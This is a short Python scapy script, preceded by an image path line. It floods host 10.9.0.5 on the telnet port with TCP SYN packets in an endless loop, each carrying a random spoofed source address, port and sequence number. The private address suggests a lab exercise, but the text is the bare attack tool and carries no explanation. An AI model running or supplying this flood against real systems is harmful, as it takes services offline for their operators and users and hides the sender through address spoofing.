 #!/bin/env python3
from scapy.all import IP, TCP, send
from ipaddress import IPv4Address
from random import getrandbits
ip  = IP(dst="10.9.0.5")
tcp = TCP(dport=23, flags='S')
pkt = ip/tcp
while True:
    pkt[IP].src   = str(IPv4Address(getrandbits(32))) # source ip
    pkt[IP].sport = getrandbits(16)     # source port
    pkt[IP].seq   = getrandbits(32)     # sequence number
    send(pkt, verbose = 0)